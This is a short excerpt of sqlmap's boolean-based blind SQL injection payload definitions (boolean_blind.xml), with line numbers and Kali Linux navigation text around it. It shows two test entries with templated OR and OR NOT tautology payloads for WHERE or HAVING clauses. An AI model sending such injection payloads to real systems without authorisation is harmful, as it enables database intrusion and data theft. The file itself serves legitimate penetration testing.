 https://github.com/sqlmapproject/sqlmap/blob/master/data/xml/payloads/boolean_blind.xml
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
182 <request>
183 <payload>OR [RANDNUM]=[RANDNUM]</payload>
184 </request>
185 <response>
186 <comparison>OR [RANDNUM]=[RANDNUM1]</comparison>
187 </response>
188 </test>
189
190 <test>
191 <title>OR boolean-based blind - WHERE or HAVING clause (NOT)</title>
192 <stype>1</stype>
193 <level>3</level>
194 <risk>3</risk>
195 <clause>1,9</clause>
196 <where>1</where>
197 <vector>OR NOT [INFERENCE]</vector>
198 <request>
199 <payload>OR NOT [RANDNUM]=[RANDNUM]</payload>
200 </request>
201 <response>
202 <comparison>OR NOT [RANDNUM]=[RANDNUM1]</comparison>
203 </response>
204 </test>
205